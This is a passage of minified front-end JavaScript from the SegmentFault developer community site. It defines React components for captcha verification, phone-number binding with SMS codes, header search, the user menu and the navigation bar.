0===_||_.call(K,m)}},[H,U,L,D]),(0,T.useImperativeHandle)(_,()=>({init:m=>{G.current=m},reset:()=>{var m,_;null===(_=V.current)||void 0===_||null===(m=_.captcha)||void 0===m||m.refresh()},show:()=>{V.current.show()},hide:()=>{var m;null===(m=V.current)||void 0===m||m.hide()}}),[]),(0,N.jsx)("div",{id:"aliyun-captcha-core",className:B,style:{display:"none"}})});var components_AliyunCaptchaButton=m=>{let{onSuccess:_,onError:C,needVerify:Z=!0,children:U,...H}=m,W=(0,T.useRef)(null),[V,G]=(0,T.useState)(!1),[K,Y]=(0,T.useState)(""),[Q,X]=(0,T.useState)(!1),J=(0,T.useRef)(_),ee=(0,T.useRef)(C);(0,T.useEffect)(()=>{J.current=_,ee.current=C},[_,C]);let handleClick=async()=>{if(V)return;Y("requesting"),G(!0);let m=setTimeout(()=>{X(!0)},200);try{var _,C,N;if(Z)null===(_=W.current)||void 0===_||_.show();else{let m=await (null===(C=J.current)||void 0===C?void 0:C.call(J).catch(m=>m));"needVerify"===m?null===(N=W.current)||void 0===N||N.show():resetCaptcha()}}catch(m){handleCaptchaError(m)}finally{clearTimeout(m)}},handleCaptchaSuccess=async m=>{try{var _,C;let N=await (null===(_=J.current)||void 0===_?void 0:_.call(J,m).catch(m=>m));"needVerify"===N?null===(C=W.current)||void 0===C||C.show():resetCaptcha()}catch(m){handleCaptchaError(m)}},resetCaptcha=()=>{var m;Y(""),G(!1),X(!1),null===(m=W.current)||void 0===m||m.reset()},handleCaptchaCancel=()=>{resetCaptcha()},handleCaptchaError=m=>{var _;resetCaptcha(),null===(_=ee.current)||void 0===_||_.call(ee,m)};return(0,T.useEffect)(()=>{W.current&&W.current.init({onSuccess:handleCaptchaSuccess,onCancel:handleCaptchaCancel,onError:handleCaptchaError})},[]),(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)(B,{ref:W,onError:handleCaptchaError}),(0,N.jsxs)(L.Z,{...H,disabled:!!K||H.disabled,onClick:handleClick,children:[K&&Q&&(0,N.jsx)(D.Z,{as:"span",animation:"border",size:"sm",role:"status","aria-hidden":"true",className:"me-1"}),U]})]})}},67121:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(89001);_.Z=m=>{let{width:_,height:C,src:D,className:Z="",alt:B="头像",headdress:U,...H}=m,[W,V]=(0,T.useState)(0),G=(0,T.useRef)(null),K={..._?{width:"".concat(_,"px")}:{},...C?{height:"".concat(C,"px")}:{}};(0,T.useEffect)(()=>{if(!G.current)return;let{width:m}=G.current.getBoundingClientRect();V(m/160)},[G.current]);let{x:Y,y:Q,w:X,h:J,r:ee}=(null==U?void 0:U.position)||{};return(0,N.jsxs)("div",{ref:G,className:"position-relative sflex-center rounded-circle flex-shrink-0 ".concat(Z),...K?{style:K}:{},...H,children:[(0,N.jsx)("img",{src:D||L.c1,alt:B,className:"w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"}),U&&(0,N.jsx)("img",{className:"position-relative",src:U.headdress_img,alt:"头饰",style:{zIndex:1,left:"".concat(W*Y,"px"),top:"".concat(W*Q,"px"),width:"".concat(W*X,"px"),height:"".concat(W*J,"px"),transform:"translate(0px, 0px) rotate(".concat(ee,"deg) scale(1, 1)")}})]})}},96814:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(47651),D=C(57523),Z=C(77271),B=C(87744),U=C(82691),H=C.n(U),W=C(28791),V=C(42803),G=C(36622),K=C(28761),Y=C(17230),Q=C(3268),X=C(12004),J=C(86811);_.Z=m=>{let{className:_,unactivated:C=!1}=m,[U,ee]=(0,T.useState)({value:"",isInvalid:!1,errMsg:""}),[et,er]=(0,T.useState)({value:"",isInvalid:!1,errMsg:""}),[en,eo]=(0,T.useState)({value:"",isInvalid:!1,errMsg:""}),[ei,ea]=(0,T.useState)(null),[es,el]=(0,T.useState)(0),ec=(0,B.v9)(m=>m.global),eu=(0,B.I0)(),checkCanStart=()=>!!(U.value&&/^1\d{10}$/.test(U.value))||(ee({...U,isInvalid:!0,errMsg:"请输入正确的手机号"}),!1),formError=m=>{m.phone&&ee({...U,isInvalid:!0,errMsg:m.phone}),m.code&&eo({...en,isInvalid:!0,errMsg:m.code}),m.code&&et.value&&(null==ei||ei.reset()),et.value&&el(m=>m+1)};return(0,N.jsx)("div",{id:"bindMobileDiv",className:"px-sm-5 ".concat(_),children:(0,N.jsxs)("div",{className:"card-body",children:[(0,N.jsx)("h3",{className:"text-center my-3",children:"绑定手机号"}),(0,N.jsx)("p",{className:"text-center mb-4",style:{color:"#6C757D"},children:"为了你的账号安全，请绑定手机号"}),(0,N.jsxs)(L.Z,{children:[(0,N.jsxs)(D.Z,{className:"mb-3",children:[(0,N.jsx)(L.Z.Control,{type:"input",placeholder:"手机号",className:"form-control-lg",name:"mobile",required:!0,maxLength:11,onChange:m=>{ee({value:m.target.value.trim(),isInvalid:!1,errMsg:""})},value:U.value,autoComplete:"off",isInvalid:U.isInvalid}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:U.errMsg})]}),(0,N.jsxs)(D.Z,{id:"captcha",className:"mb-3",children:[(0,N.jsx)(G.Z,{product:"bind",show:!0,setGeetValue:m=>{ea(m),er({...et,isInvalid:!1,errMsg:""})}}),(0,N.jsx)(L.Z.Control,{type:"text",size:"lg",required:!0,hidden:!0,isInvalid:et.isInvalid}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:et.errMsg})]}),(0,N.jsx)(D.Z,{className:"mb-3",children:(0,N.jsxs)(Z.Z,{children:[(0,N.jsx)(L.Z.Control,{type:"text",placeholder:"短信验证码",className:"form-control-lg",maxLength:6,required:!0,onChange:m=>{eo({value:m.target.value.trim(),isInvalid:!1,errMsg:""})},value:en.value,isInvalid:en.isInvalid}),(0,N.jsx)(W.Z,{checkCanStart:()=>new Promise(m=>{if(!ei||!checkCanStart()){m(!1);return}ei.verify(),ei.onSuccess(()=>{m(!0)}),ei.onError(()=>{m(!1)}),ei.onClose(()=>{m(!1)})}),errCallback:m=>{er({...et,isInvalid:m.isInvalid,errMsg:m.errMsg}),m.isInvalid&&(null==ei||ei.reset())},captchaObj:ei,resetCount:es,api:m=>(0,K.Sy$)({phone:U.value,...m}),className:"btn-lg"}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:en.errMsg})]})}),(0,N.jsx)("div",{className:"d-grid",children:(0,N.jsx)(V.Z,{size:"lg",type:"submit",onClick:()=>new Promise((m,_)=>{(async()=>{if(!U.value){formError({phone:"手机号码不能为空"}),_(!1);return}if(!en.value){formError({code:"验证码不能为空"}),_(!1);return}let N=(0,Y.Y)(),T={phone:U.value,code:en.value};if((null==N?void 0:N.register_ref)&&(T.register_ref=N.register_ref),!(C?await (0,K.aTv)(T).catch(m=>{formError(m),_(!1)}):await (0,K.KZf)(T).catch(m=>{formError(m),_(!1)}))){_(!1);return}let{authChannel:L}=ec;(0,J.Z)().selfEvent("register",{channel:L||"mobile"});let D=await (0,X.Z)();if(D){m(!0);return}if(await eu({type:"global/getUser"}),m(!0),"/user/binding"===window.location.pathname){let{newTask:m}=ec;if(!H()(m)&&(!(null==m?void 0:m.follow_five_tags)||!(null==m?void 0:m.follow_five_users))){window.location.href="/";return}let _=(0,Q.qE)();window.location.href=(null==_?void 0:_.match(/^(http(s)?:\/\/)\w+[^\s]+(\.[^\s]+){1,}$/))?_:"/"}else eu({type:"global/saveBindMobileState",payload:{isShowBindMobile:!1}})})()}),variant:"primary",className:"sflex-center",children:"完成"})})]}),(0,N.jsxs)("div",{className:"text-muted text-center font-size-14 my-3",children:["继续即代表同意",(0,N.jsx)("a",{href:"/tos",target:"_blank",children:"《服务协议》"}),"和",(0,N.jsx)("a",{href:"/privacy",target:"_blank",children:"《隐私政策》"})]})]})})}},28791:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(66649),D=C(20404);_.Z=T.memo(m=>{let{checkCanStart:_,captchaObj:C,errCallback:Z,resetCount:B=0,className:U="",api:H}=m,[W,V]=(0,T.useState)(!1),[G,K]=(0,T.useState)(60);(0,T.useEffect)(()=>{V(!1),K(60)},[B]);let getCode=async()=>{if(!await _())return;let m=(null==C?void 0:C.getValidate())||{},N=await (null==H?void 0:H(m).catch(m=>{errInfo(m)}));N&&(V(!0),Z({isInvalid:!1,errMsg:""}))},errInfo=m=>{(null==m?void 0:m.isError)&&Z({isInvalid:!0,errMsg:(null==m?void 0:m.scene_id)||(null==m?void 0:m.phone)||(null==m?void 0:m.mail)})};return(0,N.jsx)(L.Z,{className:"rounded-end ".concat(U),variant:"outline-secondary",onClick:getCode,style:{minWidth:"6.5rem"},disabled:W,children:(0,N.jsx)(D.Z,{time:G,canStart:W,timeEnd:m=>V(m)})})})},20404:function(m,_,C){"use strict";var N=C(11527),T=C(50959);_.Z=m=>{let{time:_=60,delay:C=1e3,timeEnd:L,canStart:D=!1}=m,[Z,B]=(0,T.useState)(_),[U,H]=(0,T.useState)(!1),startCount=async()=>{let m=_;H(!0),L&&L(!0);let N=setInterval(()=>{if(m<=0){clearInterval(N),H(!1),B(60),L&&L(!1);return}m--,B(m=>m-1)},C)};return(0,T.useEffect)(()=>{D?startCount():(B(_),H(!1))},[D]),(0,N.jsx)("span",{children:U?"已发送 ".concat(Z,"s"):"获取验证码"})}},33455:function(m,_,C){"use strict";var N=C(11527);C(50959);var T=C(66649),L=C(87744);_.Z=()=>(0,N.jsxs)("div",{className:"box-404-wrap",children:[(0,N.jsx)(L.ql,{children:(0,N.jsx)("title",{children:"HTTP 50X - SegmentFault"})}),(0,N.jsx)("div",{className:"box",children:(0,N.jsxs)("div",{className:"d-flex flex-column align-items-center",children:[(0,N.jsx)("div",{className:"text-wrap",children:(0,N.jsx)("h1",{"data-t":"50X",className:"h1",children:"50X"})}),(0,N.jsx)("div",{className:"text-center mt-2",children:"网站正在维护中，请稍等片刻～"}),(0,N.jsx)("div",{className:"mt-4",children:(0,N.jsx)(T.Z,{className:"ms-2",variant:"outline-primary",href:"https://weibo.com/segmentfault",target:"_blank",children:"官方微博"})})]})})]})},21192:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(47651);_.Z=T.memo(m=>{let{className:_="",children:C,onSubmit:T}=m;return(0,N.jsx)(L.Z,{className:"".concat(_),onKeyDownCapture:m=>{var _;let C=null===(_=document.activeElement)||void 0===_?void 0:_.tagName;13===m.keyCode&&"TEXTAREA"!==C&&(null==T||T())},autoComplete:"off",...m,children:C})})},36622:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(28761);_.Z=T.memo(m=>{let{show:_,setGeetValue:C,clearErrMsg:D,product:Z="float"}=m,handler=function(m){null==D||D(),null==C||C(m),m.onReady(function(){if("float"===Z){var _;let C=document.getElementById("wait");C&&(C.style.display="none");let N=document.getElementById("geetest_holder");null==N||null===(_=N.parentNode)||void 0===_||_.removeChild(N),m.appendTo(document.getElementById("captcha"))}}),m.onError(function(){window.location.reload()})};return(0,T.useEffect)(()=>{_&&(0,L.x$w)().then(m=>{if(m){var _;null===(_=window.initGeetest)||void 0===_||_.call(window,{gt:m.gt,challenge:m.challenge,new_captcha:m.new_captcha,offline:!m.success,product:Z,width:"100%"},handler)}})},[_]),(0,N.jsx)("div",{id:"captcha",children:"float"===Z&&(0,N.jsx)("p",{id:"wait",className:"show",children:"正在加载验证码......"})})})},62541:function(m,_,C){"use strict";var N=C(11527),T=C(73058),L=C.n(T),D=C(50959),Z=C(51484),B=C(47651),U=C(57884),H=C(89001);let Index=m=>{let{defaultValue:_="",className:C="",menukey:T=""}=m,[L,W]=(0,D.useState)(_),[V,G]=(0,D.useState)(0),[K,Y]=(0,D.useState)("sf"),onSubmit=m=>{if(m.preventDefault(),L.length>0){let m="";H.D8.forEach(_=>{_.site===K&&(m=(null==_?void 0:_.url)||"")}),"sf"===K?window.location.href="/search?q=".concat(L):window.open("".concat(m).concat(L))}};return(0,N.jsxs)(Z.Z,{id:"header-tsearch-toogle",className:C,children:[(0,N.jsxs)(Z.Z.Toggle,{as:"div",className:"position-relative",children:[(0,N.jsx)("div",{className:"icon-search",onClick:onSubmit,children:(0,N.jsx)("i",{className:"far fa-magnifying-glass text-secondary"})}),(0,N.jsx)(B.Z,{action:"/search",autoComplete:"off",children:(0,N.jsx)(U.Z,{type:"text",name:"q",placeholder:"搜索关键字","aria-label":"搜索",value:L,onClick:()=>{G(0)},onChange:m=>{W(m.target.value),m.target.value.length<=0?G(0):G(m=>m+1)},onFocus:()=>{L&&G(m=>m+1);let m=localStorage.getItem("searchSite");m&&Y(m);let _=document.querySelector("html");_ instanceof HTMLElement&&_.style.setProperty("scroll-padding-top","0px")},onBlur:()=>{let m=document.querySelector("html");m instanceof HTMLElement&&m.style.setProperty("scroll-padding-top","60px")},onKeyDown:m=>{13===m.keyCode&&L.length>0&&onSubmit(m)},className:"me-sm-2 w-100 input"})})]}),(0,N.jsx)(Z.Z.Menu,{className:"w-100",show:V>0,renderOnMount:!0,children:H.D8.map(m=>(0,N.jsxs)(Z.Z.Item,{as:"a",href:"".concat(m.url).concat(L),target:"sf"===m.site?"_self":"_blank",active:K===m.site,onClick:()=>{localStorage.setItem("searchSite",m.site),Y(m.site)},children:[(0,N.jsx)("span",{className:"search-name",children:m.site===K?"✓":""}),m.name]},m.site))},T||V)]})},W=(0,N.jsx)(N.Fragment,{children:(0,N.jsx)(L(),{id:"8212bfc022b4cdcd",children:"#header-tsearch-toogle .input{padding-left:36px}#header-tsearch-toogle .icon-search{position:absolute;height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;top:0;left:0;padding:0 8px 0 12px}#header-tsearch-toogle .icon-search:hover{cursor:pointer}#header-tsearch-toogle .dropdown-toggle::after{display:none!important}#header-tsearch-toogle .dropdown-item.active,#header-tsearch-toogle .dropdown-item>a:hover,#header-tsearch-toogle .dropdown-item>a:focus{text-decoration:none;color:#262626;background-color:#f8f9fa}#header-tsearch-toogle .search-name{width:22px;display:inline-block}"})});_.Z=D.memo(m=>(0,N.jsxs)(N.Fragment,{children:[W,(0,N.jsx)(Index,{...m})]}))},7631:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(51484),D=C(43495),Z=C(91067),B=C(15363),U=C(4587),H=C.n(U);_.Z=m=>{let{sessionUser:_,userStat:C,logout:U,outChange:W,isBlog:V=!1}=m,[G,K]=(0,T.useState)(!1),hideDropdown=()=>{var m;let _=document.getElementById("userDropDown");null==_||null===(m=_.classList)||void 0===m||m.remove("show")},{rank_level:Y={rank:0,next_level_rank:0}}=C,Q=H()(Y.rank/(Y.next_level_rank+Y.rank)*100).format("0.00").replace(".00",""),X=H()(Y.rank).format("0,0"),J=null==_?void 0:_.user.slug;return(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)(L.Z.Item,{as:"div",children:(0,N.jsx)(B.Z,{user:_.user,summaryBadges:null==C?void 0:C.summary_badges,nameClassName:"text-body",fixedBadge:!0})}),(0,N.jsx)(L.Z.Divider,{}),(0,N.jsxs)(L.Z.Item,{href:"".concat(null==_?void 0:_.user.url,"/rank_home"),className:"font-size-14",children:[(0,N.jsxs)("div",{children:[(0,N.jsxs)("strong",{className:"rank-color",children:[X," 声望"]}),Y.title&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("span",{className:"mx-2 text-gray-400",children:"|"}),(0,N.jsx)("span",{className:"text-body",children:Y.title})]})]}),(0,N.jsx)(D.Z,{className:"my-1",variant:"success",now:Number(Q),label:"".concat(Q,"%")}),(0,N.jsx)("div",{className:"text-secondary",children:Y.next_level_rank>0?"距离下一里程碑还需 ".concat(Y.next_level_rank," 声望"):"已达成最高成就"})]}),(0,N.jsx)(L.Z.Divider,{}),(0,N.jsx)(L.Z.Item,{href:"/u/".concat(J,"/answers"),children:"我的回答"}),(0,N.jsx)(L.Z.Item,{href:"/u/".concat(J,"/questions"),children:"我的提问"}),(0,N.jsx)(L.Z.Item,{href:"/u/".concat(J,"/articles"),children:"我的博客"}),(0,N.jsx)(L.Z.Item,{href:"/user/note",children:"我的笔记"}),(0,N.jsx)(L.Z.Item,{href:"".concat(null==_?void 0:_.user.url,"/bookmarks"),children:"我的收藏"}),(0,N.jsx)(L.Z.Item,{href:"/user/finance",children:"我的资产"}),(0,N.jsxs)(L.Z.Item,{className:"d-flex justify-content-between align-items-center",href:"/user/invited",children:["受邀回答",C.invites>0&&(0,N.jsx)("span",{className:"badge rounded-pill bg-secondary",children:C.invites<99?C.invites:"..."})]}),(0,N.jsx)(L.Z.Divider,{}),(0,N.jsx)(L.Z.Item,{href:"/0x",target:"_blank",children:"建议反馈"}),(0,N.jsx)(L.Z.Item,{href:"/help/community/complain",target:"_blank",children:"用户申诉"}),(0,N.jsx)(L.Z.Item,{href:"/user/settings",children:"个人设置"}),(0,N.jsx)(L.Z.Divider,{}),V&&(0,N.jsx)(L.Z.Item,{href:"/",children:"返回 SegmentFault"}),(0,N.jsx)(L.Z.Item,{as:"button",onClick:m=>{m.preventDefault(),hideDropdown(),U()},children:"退出登录"}),(null==_?void 0:_.is_change)&&(0,N.jsx)(L.Z.Item,{href:"###",onClick:m=>{m.stopPropagation(),W()},children:"退出切换"}),(0,N.jsx)(Z.Z,{isShow:G,setModalStatus:K})]})}},80439:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(67121),D=C(6698);let Z=T.forwardRef((m,_)=>{var C,T,Z;let{children:B,onClick:U}=m,H=(0,D.Oy)();return(0,N.jsxs)("a",{className:"nav-link p-0",role:"button","data-toggle":"dropdown","aria-haspopup":"true","aria-expanded":"false",href:null===(C=H.user)||void 0===C?void 0:C.url,ref:_,onClick:m=>{m.preventDefault(),U(m)},children:[(0,N.jsx)(L.Z,{src:null===(T=H.user)||void 0===T?void 0:T.avatar_url,width:38,height:38,headdress:null==H?void 0:null===(Z=H.user)||void 0===Z?void 0:Z.headdress_worn}),(0,N.jsx)("span",{className:"d-lg-none",children:B})]})});Z.displayName="Profile_Toggle",_.Z=Z},27815:function(m,_,C){"use strict";C.d(_,{Z:function(){return components_Header}});var N=C(11527),T=C(50959),L=C(24783),D=C(51484),Z=C(69778),B=C(10602),U=C(20368),H=C(89001),W=C(87744),V=C(85835),G=C(84875),K=C.n(G),Y=C(49963),Q=C(12227);let X=T.forwardRef(({id:m,title:_,children:C,bsPrefix:T,className:L,rootCloseEvent:Z,menuRole:B,disabled:U,active:H,renderMenuOnMount:W,menuVariant:V,...G},X)=>{let J=(0,Y.vE)(void 0,"nav-item");return(0,N.jsxs)(D.Z,{ref:X,...G,className:K()(L,J),children:[(0,N.jsx)(D.Z.Toggle,{id:m,eventKey:null,active:H,disabled:U,childBsPrefix:T,as:Q.Z,children:_}),(0,N.jsx)(D.Z.Menu,{role:B,renderOnMount:W,rootCloseEvent:Z,variant:V,children:C})]})});X.displayName="NavDropdown";var J=Object.assign(X,{Item:D.Z.Item,ItemText:D.Z.ItemText,Divider:D.Z.Divider,Header:D.Z.Header}),ee=C(62541),et=C(20414),er=C(59734),en=C(8883),eo=C.n(en),ei=C(66292),ea=C.n(ei),components_Loading=()=>(0,N.jsx)("div",{className:"sflex-center message-loading h-100",children:(0,N.jsx)("div",{className:"spinner-border text-secondary",role:"status",children:(0,N.jsx)("span",{className:"sr-only",children:"Loading..."})})}),es=C(12343),el=C(67121),ec=T.memo(m=>{var _,C,L,D;let{data:Z}=m,[B,U]=(0,T.useState)(null==Z?void 0:Z.viewed);return(0,N.jsxs)(es.Z,{as:"li",action:!0,className:"d-flex align-items-center ".concat(B?"":"bg-unread"," py-2 border-0"),onClick:()=>{window.location.href="".concat(null==Z?void 0:Z.url,"#hat-warehouse"),Z.viewed||U(1)},style:{cursor:"pointer"},children:[(0,N.jsx)(el.Z,{src:null==Z?void 0:Z.append_sentence,className:"me-2",width:20,height:20}),(0,N.jsxs)("div",{className:"media-body",children:[(0,N.jsxs)("a",{href:(null==Z?void 0:null===(_=Z.target_user)||void 0===_?void 0:_.url)==="javascript:;"?"#!":null==Z?void 0:null===(C=Z.target_user)||void 0===C?void 0:C.url,target:"_blank",className:"d-inline-block",children:[Z.sentence," ",Z.excerpt]}),(0,N.jsx)("div",{className:"text-truncate-1 text-secondary my-0",style:{maxWidth:"260px"},dangerouslySetInnerHTML:{__html:(null==Z?void 0:null===(D=Z.last_message)||void 0===D?void 0:null===(L=D.content)||void 0===L?void 0:L.content)||""}})]})]})}),eu=C(28761),Marketing=m=>{let{visible:_=!1,id:C}=m,[L,D]=(0,T.useState)([]),[Z,B]=(0,T.useState)(!0),[U,H]=(0,T.useState)(!0),[V,G]=(0,T.useState)(0),K=ea()(()=>{U&&fetchData(V)},400),Y=(0,W.I0)();(0,T.useEffect)(()=>{_?(Y({type:"global/saveNoticeNum",payload:{letterNum:0}}),fetchData(0)):(D([]),G(0),B(!0),H(!0))},[_]);let fetchData=m=>{(0,eu.TrM)("marketing",m).then(_=>{var C;let N=(null==_?void 0:null===(C=_.marketing)||void 0===C?void 0:C.data)||[];N.length>0&&(m>0?D([...L,...N]):D(N)),G(m=>m+1),H(_.page<_.total_page),B(!1)}).catch(()=>{H(!1)})};return(0,N.jsx)(N.Fragment,{children:(0,N.jsxs)(et.Z,{className:"border-0 letterBox header-box",style:{minWidth:"22rem"},children:[(0,N.jsx)(et.Z.Body,{className:"letter p-0 font-size-14",children:(0,N.jsxs)(er.Z,{as:"ul",style:{height:"360px",overflowY:"auto"},children:[(0,N.jsxs)(eo(),{className:"content-list-wrap",pageStart:0,initialLoad:!1,loadMore:K,hasMore:U,useWindow:!1,children:[(null==L?void 0:L.length)>0?L.map((m,_)=>(0,N.jsx)(ec,{data:m},"".concat(m.url).concat(_))):Z?null:(0,N.jsx)(er.Z.Item,{className:"border-0",children:(0,N.jsx)("a",{href:"/bash/".concat(C),target:"_blank",className:"font-size-14",children:"你还未获得头饰，查看活动参与！"})}),U&&!Z?(0,N.jsx)("div",{className:"text-center py-3",children:"加载中..."}):""]}),Z&&(0,N.jsx)(components_Loading,{})]})}),(0,N.jsx)(et.Z.Footer,{className:"bg-transparent",children:(0,N.jsx)("a",{href:"/bash/".concat(C),target:"_blank",className:"font-size-14",children:"查看活动"})})]})})},ed=C(7631),ef=C(80439),ep=C(52661),eh=C(3268),components_NavbarHeader=m=>{var _,T;let{pathname:B,query:U,sessionUser:W,userStat:G,noticeNum:K,letterNum:Y,messageNotice:Q,ad:X,isAdmin:et,showHeaddress:er,setShowHeaddress:en,onLogin:eo,onAsk:ei,askUrl:ea,writeUrl:es}=m,outChange=async()=>{await (0,eu.hgC)(),window.location.reload()},logout=async()=>{await (0,eh.Ov)();let m=H.i$.find(m=>window.location.pathname.includes(m.pathname));m?window.location.href=m.redirect:window.location.reload()};return(0,N.jsxs)(Z.Z.Collapse,{className:"justify-content-between d-none d-lg-flex",children:[(0,N.jsxs)(V.Z,{activeKey:B,className:"fw-bold",children:[(0,N.jsxs)(J,{title:"产品",children:[(0,N.jsxs)(J.Item,{href:"/",children:[(0,N.jsx)("div",{className:"fw-medium",children:"SegmentFault"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"专业开发者技术问答社区"})]}),(0,N.jsxs)(J.Item,{href:"https://business.segmentfault.com/answer-ee",target:"_blank",children:[(0,N.jsx)("div",{className:"fw-medium",children:"思否企业问答"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"面向企业的商业问答软件"})]}),(0,N.jsxs)(J.Item,{href:"https://business.segmentfault.com",target:"_blank",children:[(0,N.jsx)("div",{className:"fw-medium",children:"思否企业服务"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"营销与广告投放、开发者活动"})]}),(0,N.jsxs)(J.Item,{href:"https://ke.segmentfault.com",target:"_blank",children:[(0,N.jsx)("div",{className:"fw-medium",children:"思否公开课"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"编程课程、技术公开课"})]}),(0,N.jsx)(J.Divider,{}),(0,N.jsxs)(J.Item,{href:"https://ones.cn",target:"_blank",children:[(0,N.jsx)("div",{className:"fw-medium",children:"ONES"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"企业级研发管理平台"})]}),(0,N.jsxs)(J.Item,{href:"https://tower.im",target:"_blank",children:[(0,N.jsx)("div",{className:"fw-medium",children:"Tower"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"团队协作工具"})]}),(0,N.jsxs)(J.Item,{href:"https://wiz.cn",target:"_blank",children:[(0,N.jsx)("div",{className:"fw-medium",children:"为知笔记"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"个人及团队的知识库"})]})]}),(0,N.jsxs)(J,{title:"社群",children:[(0,N.jsxs)(J.Item,{href:"https://discord.gg/kExjN8kXfT",target:"_blank",children:[(0,N.jsx)("div",{className:"fw-medium",children:"Discord"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"开发者在线聊天室"})]}),(0,N.jsxs)(J.Item,{children:[(0,N.jsx)("div",{className:"fw-medium",children:"微信群"}),(0,N.jsx)("div",{className:"font-size-14 text-secondary",children:"公众号“联系我们”拉进群"}),(0,N.jsx)("img",{src:C(81444).Z.src,width:"96px",height:"96px",alt:"QRCord"})]})]}),X.url&&(0,N.jsx)("a",{href:X.url,className:"mx-2",target:"_blank",children:(0,N.jsx)("img",{src:X.banner_url,alt:X.title,style:{height:"40px",maxWidth:"120px"}})})]}),(0,N.jsx)("div",{className:"px-3 flex-fill justify-content-center",style:{maxWidth:"560px"},children:(0,N.jsx)(ee.Z,{className:"flex-fill",defaultValue:U.q})}),W?(0,N.jsxs)("ul",{className:"navbar-nav navbar-user align-items-lg-center lg-show flex",children:[(0,N.jsxs)(D.Z,{className:"position-relative",children:[(0,N.jsx)(D.Z.Toggle,{variant:"primary",className:"me-2",id:"header-write",children:(0,N.jsx)("span",{className:"me-1",children:"撰写"})}),(0,N.jsxs)(D.Z.Menu,{children:[(0,N.jsx)(D.Z.Item,{href:ea,onClick:ei,children:"提问题"}),(0,N.jsx)(D.Z.Item,{href:es,children:"写文章"}),(0,N.jsx)(D.Z.Item,{href:"/record",children:"记笔记"}),et&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)(D.Z.Item,{href:"/share/add",children:"新分享"}),(0,N.jsx)(D.Z.Item,{href:"/video/add",children:"发视频"}),(0,N.jsx)(D.Z.Item,{href:"/live/add",children:"开直播"})]}),(0,N.jsx)(D.Z.Divider,{}),(0,N.jsxs)(D.Z.Item,{href:"/user/draft",className:"d-inline-flex justify-content-between align-items-center",children:[(0,N.jsx)("span",{children:"草稿"}),(null==G?void 0:G.drafts)>0&&(0,N.jsx)(L.Z,{bg:"secondary",className:"rounded-pill px-2",children:null==G?void 0:G.drafts})]})]})]}),(0,N.jsx)(ep.Z,{iconClassName:"py-0",noticeNum:K,letterNum:Y}),(null==W?void 0:null===(_=W.user)||void 0===_?void 0:_.rank)>=500&&(0,N.jsx)(V.Z.Item,{children:(0,N.jsxs)("a",{href:"/review",className:"nav-link position-relative py-0","aria-label":"众审中心",children:[(0,N.jsx)("i",{className:"me-1 fa-fw far fa-list-check"}),(0,N.jsx)("span",{id:"reviewCount",className:"d-lg-none",children:"众审中心"}),(null==G?void 0:G.notify_review)&&(0,N.jsx)("span",{className:"review-dot"})]})}),!!(null==G?void 0:G.marketing_activity_id)&&(0,N.jsxs)(D.Z,{className:"nav-item position-relative",id:"letter",show:er,onToggle:m=>{en(m)},children:[(0,N.jsxs)(D.Z.Toggle,{as:"a",className:"dropdown-no-angle nav-link py-0",style:{cursor:"pointer"},href:"/bash/".concat(G.marketing_activity_id),onClick:m=>{m.preventDefault(),en(!er)},children:[(0,N.jsx)("i",{className:"me-1 fa-fw far fa-hat-wizard"}),((null==Q?void 0:null===(T=Q.event)||void 0===T?void 0:T.marketing)||0)>0&&(0,N.jsx)("span",{className:"marketing-dot"})]}),(0,N.jsx)(D.Z.Menu,{align:"end",className:"p-0",show:er,children:(0,N.jsx)(Marketing,{visible:er,id:G.marketing_activity_id})})]}),(0,N.jsxs)(D.Z,{className:"position-relative ms-2",align:"end",children:[(0,N.jsx)(D.Z.Toggle,{as:ef.Z,id:"header-mine",children:"我的"}),(0,N.jsx)(D.Z.Menu,{align:"end",style:{width:"238px"},id:"userDropDown",children:(0,N.jsx)(ed.Z,{sessionUser:W,logout:logout,outChange:outChange,userStat:G})})]})]}):(0,N.jsx)(Z.Z,{className:"p-0",children:(0,N.jsx)(V.Z.Item,{className:"me-2 me-md-0",children:(0,N.jsx)("a",{href:"/user/login",className:"btn btn-primary",onClick:m=>{m.preventDefault(),eo()},children:"注册登录"})})})]})},em=C(42630),eg=C(27584),SidebarHeader=m=>{let{show:_,setShow:C,isLogin:T,followedTags:L,metaQuestions:D,notices:B,recommendSites:U,options:H}=m;return(0,N.jsxs)(Z.Z.Offcanvas,{className:"d-block d-lg-none",show:_,onHide:()=>{C(!1)},children:[(0,N.jsx)(em.Z.Header,{closeButton:!0}),(0,N.jsx)(em.Z.Body,{className:"p-0",children:(0,N.jsx)(eg.Z,{className:"w-100 